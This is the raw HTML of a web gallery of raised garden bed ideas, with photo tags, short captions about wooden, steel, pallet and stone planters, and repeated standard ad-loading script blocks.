<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5792" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-3.jpg" alt="raised garden bed ideas 3" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-3.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-3-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-3-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-3-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Look at the beautiful raised garden bed design that seems much glamorous in the shown picture. The dramatical arrangement of various garden beds is shown the resident&#8217;s love with the greenery of plants. The pebbles floor is also complementing this plan very well.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5793" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-4.jpg" alt="raised garden bed ideas 4" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-4.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-4-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-4-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-4-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Crafting a unique raised garden bed plan with pergolas and close to patios will intensify the look of your outdoor. So this design seems wonderful at the first outlook impact. No matters that you are opting this idea for the backyard of the house, or for the front yard.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5794" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5-2.jpg" alt="raised garden bed ideas 5 - 2" width="860" height="643" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5-2.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5-2-300x224.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5-2-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5-2-850x636.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5-2-300x224@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5-2-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-2' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Don&#8217;t limit your thinking to the wooden raised beds only. You can also design these fascinating garden ideas with the steel material as well. The smart pattern arrangement of these DIY raised garden beds is increasing the charm of this outdoor beyond limits.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5795" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5.jpg" alt="raised garden bed ideas 5" width="860" height="576" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5-300x201.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5-850x569.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-5-300x201@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Now you have full freedom to design an outstanding raised garden bed plan with the use of tiles and stone material in it. This great idea will attractively renovate your place with the freshness of plants and leave you to feel breath-taking in the peaceful setting.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5796" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-6.jpg" alt="raised garden bed ideas 6" width="860" height="664" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-6.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-6-300x232.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-6-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-6-850x656.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-6-300x232@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-6-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Raised garden bed designs plays an important role in the proper decoration of the garden. Choosing the rights style and the design of the raised bed is really means a lot. So check out this simple but the smart designing of the raised beds to make your garden wonderful for you and your guests.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5797" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-7.jpg" alt="raised garden bed ideas 7" width="860" height="571" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-7.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-7-300x199.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-7-850x564.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-7-300x199@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>The captivating design for the raised garden bed is a the part of the image. The project seems delightful with lots of lights and the greenery that surrounded it. You can amazingly choose out this plan to prettify the boring backyard of the house. Just look at the picture where the elegance is all at the peaks.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5798" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-8.jpg" alt="raised garden bed ideas 8" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-8.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-8-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-8-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-8-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-3' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Beautify the humdrum effects of the garden with this ravishing raised garden bed project shown here for you. This lovely wooden raised bed plans are grounded in the floor to make the plan durable. It&#8217;s look and use both seems attractive and appealing to eyes.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5799" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-9.jpg" alt="raised garden bed ideas 9" width="860" height="572" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-9.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-9-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-9-850x565.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-9-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Adopt an elegant design for the raised garden bed with the stylish pergola creation over it. This exceptional plan is specially presented here for the backyard ornamentation of your dreamland. The stylish installing of these raised beds are providing pleasure to aesthetic senses.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5800" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-10.jpg" alt="raised garden bed ideas 10" width="860" height="571" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-10.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-10-300x199.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-10-850x564.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-10-300x199@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Another eye-catching design for the raised garden bed is shown here in the image that is designed out in criss-cross pattern. The appealing style of this exceptional plan will definitely raise the attraction power of the garden area. It will definitely be a great addition in your garden landscaping.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5801" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-11.jpg" alt="raised garden bed ideas 11" width="860" height="1199" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-11.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-11-215x300.jpg 215w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-11-734x1024.jpg 734w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-11-850x1185.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-11-215x300@2x.jpg 430w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>What a brilliant match is made here with the house building and the planters color? of course, thought-provoking. This stunning design for the raised garden beds is so wonderfully maintaining the shortage of planting space into simply alluring and outstanding for you.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5802" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-12.jpg" alt="raised garden bed ideas 12" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-12.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-12-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-12-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-12-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-4' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Grab out this another style of the raised garden bed design that seems great in the artistic look. The elegant grass pattern and the use of black planters over the built-in planters seems amazing in the shown picture below. You will simply like this design to beautify the entrance of your house.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5803" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-13.jpg" alt="raised garden bed ideas 13" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-13.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-13-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-13-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-13-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Let&#8217;s show your hidden love with your place by designing these fascinating designs of raised garden bed plans. The beauteous idea looks so impressive in the picture that you will love to make this one a part of your house. You can economically design this project with the great pallet wood used in it.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5804" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-14.jpg" alt="raised garden bed ideas 14" width="860" height="653" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-14.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-14-300x228.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-14-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-14-850x645.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-14-260x198.jpg 260w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-14-300x228@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-14-83x63@2x.jpg 166w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-14-260x198@2x.jpg 520w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Boost the beauty of your garden area with this extraordinary design of the raised garden bed. The inspirational design of these bright color planters is raising the attraction in the whole surrounding of this garden. This backyard of the house is giving so admirable presentation with this plan.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5805" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-15.jpg" alt="raised garden bed ideas 15" width="860" height="596" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-15.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-15-300x208.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-15-850x589.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-15-300x208@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Plot something unique and heart-winning in the garden area of your house. This delightful raised garden picture will become your favorite one as you plan to install this one in your place. So just go with this design and enjoy the divine pleasure of planting with this design.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5806" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-16.jpg" alt="raised garden bed ideas 16" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-16.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-16-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-16-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-16-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-16-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-16-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-5' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>A stylish design for the raised garden bed is introduced here in the image below. This mind-blowing plan will switch the concept of having simple landscaping edging of pots arrangement. You will definitely love to opt this design to raise the grace of the house with this raised idea.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5807" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-17.jpg" alt="raised garden bed ideas 17" width="860" height="576" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-17.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-17-300x201.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-17-850x569.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-17-300x201@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5808" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-18.jpg" alt="raised garden bed ideas 18" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-18.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-18-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-18-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-18-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-6' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5809" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-19.jpg" alt="raised garden bed ideas 19" width="860" height="805" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-19.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-19-300x281.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-19-850x796.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-19-300x281@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5810" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-20.jpg" alt="raised garden bed ideas 20" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-20.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-20-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-20-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-20-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-7' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5811" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-21.jpg" alt="raised garden bed ideas 21" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-21.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-21-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-21-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-21-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-21-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-21-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5812" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-22.jpg" alt="raised garden bed ideas 22" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-22.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-22-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-22-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-22-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-8' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5813" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-23.jpg" alt="raised garden bed ideas 23" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-23.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-23-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-23-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-23-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5814" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-24.jpg" alt="raised garden bed ideas 24" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-24.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-24-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-24-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-24-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-24-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-24-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-9' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5815" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-25.jpg" alt="raised garden bed ideas 25" width="860" height="643" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-25.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-25-300x224.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-25-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-25-850x636.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-25-300x224@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-25-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5816" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-26.jpg" alt="raised garden bed ideas 26" width="860" height="1147" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-26.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-26-225x300.jpg 225w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-26-768x1024.jpg 768w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-26-850x1134.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-26-225x300@2x.jpg 450w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-10' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5817" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-27.jpg" alt="raised garden bed ideas 27" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-27.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-27-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-27-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-27-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-27-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-27-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5818" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-28.jpg" alt="raised garden bed ideas 28" width="860" height="1075" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-28.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-28-240x300.jpg 240w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-28-819x1024.jpg 819w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-28-850x1063.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-28-240x300@2x.jpg 480w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-12' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5819" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-29.jpg" alt="raised garden bed ideas 29" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-29.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-29-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-29-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-29-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-29-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-29-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5820" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-30.jpg" alt="" width="860" height="1147" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-30.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-30-225x300.jpg 225w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-30-768x1024.jpg 768w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-30-850x1134.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-30-225x300@2x.jpg 450w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-13' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
